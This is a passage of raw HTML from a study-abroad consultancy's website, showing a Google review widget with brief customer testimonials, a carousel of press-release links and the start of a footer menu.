source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy" ></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocIY88SC_iN-0zN0c_B2bnkWwlau3lYlPSqoSw-IOCW_hgAx8w=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a/ACg8ocIY88SC_iN-0zN0c_B2bnkWwlau3lYlPSqoSw-IOCW_hgAx8w=w80-h80-c-rp-mo-br100 2x" alt="Anshul Mahurkar profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Anshul Mahurkar </div> <div class="ti-date">2025-10-28</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->It was like very good experience for me and Sakshi ma'am she was good and she tells me a lot more details about each and everything<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy" ></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocKypkf7o08cqtD5ii6Xx0RCUvzK-_T_qDquBm9_nSZYKksunfs=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a/ACg8ocKypkf7o08cqtD5ii6Xx0RCUvzK-_T_qDquBm9_nSZYKksunfs=w80-h80-c-rp-mo-br100 2x" alt="Sanidhya Awachat profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Sanidhya Awachat </div> <div class="ti-date">2025-10-16</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Good information provided by the firm.<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy" ></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjVZ108QHXVdAa06YCBq4GHUbscCKP0dI6NUGhuurtE5R4_BuRhb=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a-/ALV-UjVZ108QHXVdAa06YCBq4GHUbscCKP0dI6NUGhuurtE5R4_BuRhb=w80-h80-c-rp-mo-br100 2x" alt="Aniket profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Aniket </div> <div class="ti-date">2025-10-11</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/e.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->It's too goid<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy" ></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjX2672SLbD9cacGbt7UknKVzBFevSfDVdYcD_nlEHDoeYKigUFR=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a-/ALV-UjX2672SLbD9cacGbt7UknKVzBFevSfDVdYcD_nlEHDoeYKigUFR=w80-h80-c-rp-mo-br100 2x" alt="Projects & invention profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Projects & invention </div> <div class="ti-date">2025-10-11</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Amazing<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div>  <div data-empty="1" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy" ></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocLT78rHbE-DZfXFAuxTUjcOgzJuJYAS0XhyOrh0ewQrEF8DMA=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a/ACg8ocLT78rHbE-DZfXFAuxTUjcOgzJuJYAS0XhyOrh0ewQrEF8DMA=w80-h80-c-rp-mo-br100 2x" alt="Nandkumar Deshkar profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Nandkumar Deshkar </div> <div class="ti-date">2025-10-11</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/e.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT --><!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div>  <div data-empty="1" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy" ></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocJbkVivrflFepYhqDxh3vXSFFf9KoPbRmNCuV9WlOss6pkO=w40-h40-c-rp-mo-br100" data-imgurlset="https://lh3.googleusercontent.com/a/ACg8ocJbkVivrflFepYhqDxh3vXSFFf9KoPbRmNCuV9WlOss6pkO=w80-h80-c-rp-mo-br100 2x" alt="Sumit Sahu profile picture" loading="lazy" ></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Sumit Sahu </div> <div class="ti-date">2025-10-11</div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" ></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT --><!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div>  </div> <div class="ti-controls-line"> <div class="dot"></div> </div>   </div> </div> </div> </template></pre><div data-src="https://cdn.trustindex.io/loader.js?wp-widget" data-template-id="trustindex-google-widget-html" data-css-url="https://studyabroadlife.org/wp-content/uploads/trustindex-google-widget.css?1758265315"></div>
</div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_2ef7c430 height_small width_full"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-grid us_custom_78964a07 type_carousel layout_39294 cols_6 valign_center ratio_3x2" id="us_grid_2"><style>#us_grid_2 .w-grid-item{padding:1rem}#us_grid_2 .w-grid-list{margin:-1rem}.w-grid + #us_grid_2 .w-grid-list,.w-grid-none + #us_grid_2 .w-grid-list{margin-top:1rem}#us_grid_2 .w-grid-item-h:before{padding-bottom:66.6667%}.layout_39294 .w-grid-item-h:before{padding-bottom:75%}.layout_39294 .w-grid-item-h{}.layout_39294 .usg_post_image_1{max-width:150px!important}</style><div class="w-grid-list owl-carousel navstyle_circle navpos_outside">	<article class="w-grid-item post-39293 us_testimonial type-us_testimonial status-publish has-post-thumbnail hentry us_testimonial_category-pr" data-id="39293">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 studyabroad"><a target="_blank" rel="nofollow noopener" href="https://www.einpresswire.com/article/565193231/study-abroad-life-is-a-source-for-indian-students-for-overseas-studies" aria-label="EIN Presswire"><img width="665" height="153" src="https://studyabroadlife.org/wp-content/uploads/2022/10/EIN_claim-color_positive.jpg" class="attachment-us_768_0 size-us_768_0 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://studyabroadlife.org/wp-content/uploads/2022/10/EIN_claim-color_positive.jpg 665w, https://studyabroadlife.org/wp-content/uploads/2022/10/EIN_claim-color_positive-510x117.jpg 510w, https://studyabroadlife.org/wp-content/uploads/2022/10/EIN_claim-color_positive-300x69.jpg 300w" sizes="auto, (max-width: 665px) 100vw, 665px" /></a></div>		</div>
	</article>
	<article class="w-grid-item post-39292 us_testimonial type-us_testimonial status-publish has-post-thumbnail hentry us_testimonial_category-pr" data-id="39292">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 studyabroad"><a target="_blank" rel="nofollow noopener" href="https://www.prlog.org/12937618-study-abroad-life-is-source-for-indian-students-overseas-studies.html" aria-label="PR log SAL 2022"><img width="151" height="70" src="https://studyabroadlife.org/wp-content/uploads/2022/10/Pr-Log.png" class="attachment-us_768_0 size-us_768_0 wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>		</div>
	</article>
	<article class="w-grid-item post-39291 us_testimonial type-us_testimonial status-publish has-post-thumbnail hentry us_testimonial_category-pr" data-id="39291">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 studyabroad"><a target="_blank" rel="nofollow noopener" href="https://www.europeanledger.com/article/565193231-study-abroad-life-is-a-source-for-indian-students-for-overseas-studies/" aria-label="EL Pr SAL 2022"><img width="330" height="100" src="https://studyabroadlife.org/wp-content/uploads/2022/10/European-Ledger.png" class="attachment-us_768_0 size-us_768_0 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://studyabroadlife.org/wp-content/uploads/2022/10/European-Ledger.png 330w, https://studyabroadlife.org/wp-content/uploads/2022/10/European-Ledger-300x91.png 300w" sizes="auto, (max-width: 330px) 100vw, 330px" /></a></div>		</div>
	</article>
	<article class="w-grid-item post-39290 us_testimonial type-us_testimonial status-publish has-post-thumbnail hentry us_testimonial_category-pr" data-id="39290">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 studyabroad"><a rel="noopener nofollow" href="https://vocal.media/education/study-abroad-life-is-a-source-for-indian-students-overseas-studies" target="_blank" aria-label="Vocal PR SAL"><img width="320" height="71" src="https://studyabroadlife.org/wp-content/uploads/2022/10/Vocal.education.jpg" class="attachment-us_768_0 size-us_768_0 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://studyabroadlife.org/wp-content/uploads/2022/10/Vocal.education.jpg 320w, https://studyabroadlife.org/wp-content/uploads/2022/10/Vocal.education-300x67.jpg 300w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a></div>		</div>
	</article>
	<article class="w-grid-item post-39288 us_testimonial type-us_testimonial status-publish has-post-thumbnail hentry us_testimonial_category-pr" data-id="39288">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 studyabroad"><a rel="noopener nofollow" href="https://m.dailyhunt.in/news/india/english/dnewsdesk-epaper-dh2681fa0749c94c13bfccff55ce58ef1c/-newsid-dh2681fa0749c94c13bfccff55ce58ef1c_0f538fb83a0f4814b48991347584610b?sm=Y" target="_blank" aria-label="Daily Hunt PR SAL"><img width="342" height="144" src="https://studyabroadlife.org/wp-content/uploads/2023/06/daily_hunt-PR-SAL.png" class="attachment-us_768_0 size-us_768_0 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://studyabroadlife.org/wp-content/uploads/2023/06/daily_hunt-PR-SAL.png 342w, https://studyabroadlife.org/wp-content/uploads/2023/06/daily_hunt-PR-SAL-300x126.png 300w" sizes="auto, (max-width: 342px) 100vw, 342px" /></a></div>		</div>
	</article>
	<article class="w-grid-item post-39286 us_testimonial type-us_testimonial status-publish has-post-thumbnail hentry us_testimonial_category-pr" data-id="39286">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 studyabroad"><a target="_blank" rel="nofollow noopener" href="https://influencersstory.com/empowering-dreams-study-abroad-life-pioneers-free-educational-consulting-for-aspiring-students/" aria-label="Influencersstory PR Sal"><img width="401" height="136" src="https://studyabroadlife.org/wp-content/uploads/2023/06/Influencers-Story-PR-sal-2023.png" class="attachment-us_768_0 size-us_768_0 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://studyabroadlife.org/wp-content/uploads/2023/06/Influencers-Story-PR-sal-2023.png 401w, https://studyabroadlife.org/wp-content/uploads/2023/06/Influencers-Story-PR-sal-2023-300x102.png 300w" sizes="auto, (max-width: 401px) 100vw, 401px" /></a></div>		</div>
	</article>
	<article class="w-grid-item post-39283 us_testimonial type-us_testimonial status-publish has-post-thumbnail hentry us_testimonial_category-pr" data-id="39283">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 studyabroad"><a rel="noopener nofollow" href="https://indiantimesexpress.com/unlocking-new-horizons-the-journey-of-study-abroad-life/" target="_blank" aria-label="Indian times express Pr"><img width="768" height="252" src="https://studyabroadlife.org/wp-content/uploads/2023/06/India-Times-Express-1-768x252.png" class="attachment-us_768_0 size-us_768_0 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://studyabroadlife.org/wp-content/uploads/2023/06/India-Times-Express-1-768x252.png 768w, https://studyabroadlife.org/wp-content/uploads/2023/06/India-Times-Express-1-510x167.png 510w, https://studyabroadlife.org/wp-content/uploads/2023/06/India-Times-Express-1-300x98.png 300w, https://studyabroadlife.org/wp-content/uploads/2023/06/India-Times-Express-1-1024x336.png 1024w, https://studyabroadlife.org/wp-content/uploads/2023/06/India-Times-Express-1.png 1508w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></div>		</div>
	</article>
	<article class="w-grid-item post-39281 us_testimonial type-us_testimonial status-publish has-post-thumbnail hentry us_testimonial_category-pr" data-id="39281">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 studyabroad"><a target="_blank" rel="nofollow noopener" href="https://hindustanpioneer.com/unlocking-new-horizons-the-journey-of-study-abroad-life/" aria-label="Hindustan pioneer SAL pr"><img width="768" height="200" src="https://studyabroadlife.org/wp-content/uploads/2023/06/Hindustan-Pioneer-PR-SAL-Overseas-768x200.png" class="attachment-us_768_0 size-us_768_0 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://studyabroadlife.org/wp-content/uploads/2023/06/Hindustan-Pioneer-PR-SAL-Overseas-768x200.png 768w, https://studyabroadlife.org/wp-content/uploads/2023/06/Hindustan-Pioneer-PR-SAL-Overseas-510x133.png 510w, https://studyabroadlife.org/wp-content/uploads/2023/06/Hindustan-Pioneer-PR-SAL-Overseas-300x78.png 300w, https://studyabroadlife.org/wp-content/uploads/2023/06/Hindustan-Pioneer-PR-SAL-Overseas-1024x267.png 1024w, https://studyabroadlife.org/wp-content/uploads/2023/06/Hindustan-Pioneer-PR-SAL-Overseas.png 1487w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></div>		</div>
	</article>
	<article class="w-grid-item post-39279 us_testimonial type-us_testimonial status-publish has-post-thumbnail hentry us_testimonial_category-pr" data-id="39279">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 studyabroad"><a target="_blank" rel="nofollow noopener" href="https://weeklymail.in/unlocking-new-horizons-the-journey-of-study-abroad-life/" aria-label="Weeklymail PR Study Abroad Life"><img width="768" height="176" src="https://studyabroadlife.org/wp-content/uploads/2023/06/Weeklymain-PR-SAL-overseas-768x176.png" class="attachment-us_768_0 size-us_768_0 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://studyabroadlife.org/wp-content/uploads/2023/06/Weeklymain-PR-SAL-overseas-768x176.png 768w, https://studyabroadlife.org/wp-content/uploads/2023/06/Weeklymain-PR-SAL-overseas-510x117.png 510w, https://studyabroadlife.org/wp-content/uploads/2023/06/Weeklymain-PR-SAL-overseas-300x69.png 300w, https://studyabroadlife.org/wp-content/uploads/2023/06/Weeklymain-PR-SAL-overseas-1024x235.png 1024w, https://studyabroadlife.org/wp-content/uploads/2023/06/Weeklymain-PR-SAL-overseas.png 1505w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></div>		</div>
	</article>
	<article class="w-grid-item post-39277 us_testimonial type-us_testimonial status-publish has-post-thumbnail hentry us_testimonial_category-pr" data-id="39277">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 studyabroad"><a rel="noopener nofollow" href="https://entreprenuerstory.com/unlocking-new-horizons-the-journey-of-study-abroad-life/" target="_blank" aria-label="Entreprenuer story PR online"><img width="768" height="252" src="https://studyabroadlife.org/wp-content/uploads/2023/06/Entrepreneur-Story-Sal-PR-online-768x252.png" class="attachment-us_768_0 size-us_768_0 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://studyabroadlife.org/wp-content/uploads/2023/06/Entrepreneur-Story-Sal-PR-online-768x252.png 768w, https://studyabroadlife.org/wp-content/uploads/2023/06/Entrepreneur-Story-Sal-PR-online-510x167.png 510w, https://studyabroadlife.org/wp-content/uploads/2023/06/Entrepreneur-Story-Sal-PR-online-300x98.png 300w, https://studyabroadlife.org/wp-content/uploads/2023/06/Entrepreneur-Story-Sal-PR-online-1024x335.png 1024w, https://studyabroadlife.org/wp-content/uploads/2023/06/Entrepreneur-Story-Sal-PR-online.png 1514w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></div>		</div>
	</article>
	<article class="w-grid-item post-39275 us_testimonial type-us_testimonial status-publish has-post-thumbnail hentry us_testimonial_category-pr" data-id="39275">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 studyabroad"><a rel="noopener nofollow" href="https://dailymailexpress.in/unlocking-new-horizons-the-journey-of-study-abroad-life/" target="_blank" aria-label="Dailymail Express"><img width="768" height="328" src="https://studyabroadlife.org/wp-content/uploads/2023/06/Dailymail-Express-Sal-overseas-PR-768x328.png" class="attachment-us_768_0 size-us_768_0 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://studyabroadlife.org/wp-content/uploads/2023/06/Dailymail-Express-Sal-overseas-PR-768x328.png 768w, https://studyabroadlife.org/wp-content/uploads/2023/06/Dailymail-Express-Sal-overseas-PR-510x218.png 510w, https://studyabroadlife.org/wp-content/uploads/2023/06/Dailymail-Express-Sal-overseas-PR-300x128.png 300w, https://studyabroadlife.org/wp-content/uploads/2023/06/Dailymail-Express-Sal-overseas-PR-1024x437.png 1024w, https://studyabroadlife.org/wp-content/uploads/2023/06/Dailymail-Express-Sal-overseas-PR.png 1386w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></div>		</div>
	</article>
	<article class="w-grid-item post-39274 us_testimonial type-us_testimonial status-publish has-post-thumbnail hentry us_testimonial_category-pr" data-id="39274">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 studyabroad"><a rel="noopener nofollow" href="https://boroktimes.com/unlocking-new-horizons-the-journey-of-study-abroad-life/" target="_blank" aria-label="Borok Times"><img width="768" height="354" src="https://studyabroadlife.org/wp-content/uploads/2023/06/Borok-Times-Study-Abroad-life-PR-768x354.png" class="attachment-us_768_0 size-us_768_0 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://studyabroadlife.org/wp-content/uploads/2023/06/Borok-Times-Study-Abroad-life-PR-768x354.png 768w, https://studyabroadlife.org/wp-content/uploads/2023/06/Borok-Times-Study-Abroad-life-PR-510x235.png 510w, https://studyabroadlife.org/wp-content/uploads/2023/06/Borok-Times-Study-Abroad-life-PR-300x138.png 300w, https://studyabroadlife.org/wp-content/uploads/2023/06/Borok-Times-Study-Abroad-life-PR-1024x472.png 1024w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></div>		</div>
	</article>
</div><div class="g-preloader type_2">
	<div></div>
</div>
	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/studyabroadlife.org\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/studyabroadlife.org\/value-of-money-abroad-education&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;6&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:false,&quot;items_layout&quot;:&quot;39294&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:39358,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;us_testimonial&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;us_testimonial_category&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;pr&quot;]}],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[397],&quot;posts_per_page&quot;:&quot;50&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;carousel&quot;,&quot;us_grid_ajax_index&quot;:2,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:2,&quot;_us_grid_post_type&quot;:&quot;us_testimonial&quot;},&quot;carousel_settings&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;carousel_fade&quot;:0,&quot;center&quot;:0,&quot;dots&quot;:0,&quot;items&quot;:&quot;6&quot;,&quot;loop&quot;:true,&quot;nav&quot;:0,&quot;slideby&quot;:&quot;1&quot;,&quot;smooth_play&quot;:1,&quot;speed&quot;:6000,&quot;timeout&quot;:3000,&quot;transition&quot;:&quot;&quot;},&quot;carousel_breakpoints&quot;:{&quot;0&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;autoplayHoverPause&quot;:1,&quot;items&quot;:2,&quot;loop&quot;:true,&quot;stagePadding&quot;:0},&quot;600&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;autoplayHoverPause&quot;:1,&quot;items&quot;:3,&quot;loop&quot;:true,&quot;stagePadding&quot;:0},&quot;900&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;autoplayHoverPause&quot;:1,&quot;items&quot;:3,&quot;loop&quot;:true,&quot;stagePadding&quot;:0},&quot;1200&quot;:{&quot;items&quot;:6,&quot;stagePadding&quot;:0}}}'></div>
	</div></div></div></div></div></div></section>
<section class="l-section wpb_row us_custom_a89d8c62 has_text_color height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g-cols wpb_row us_custom_c38153fc has_text_color via_flex valign_top type_default stacking_default"><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-separator size_custom" style="height:10px"></div><h5 style="text-align: left" class="vc_custom_heading vc_do_custom_heading us_custom_cda6f729" >About Us</h5><div class="w-menu layout_ver style_links us_menu_1" style="--main-gap:0.8rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;"><ul id="menu-f1" class="menu"><li id="menu-item-33806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33806"><a href="https://studyabroadlife.org/">Home</a></li><li id="menu-item-35241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35241"><a href="https://studyabroadlife.org/about-us/">About us</a></li><li id="menu-item-46510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46510"><a href="https://studyabroadlife.org/press-release/">Press Release</a></li><li 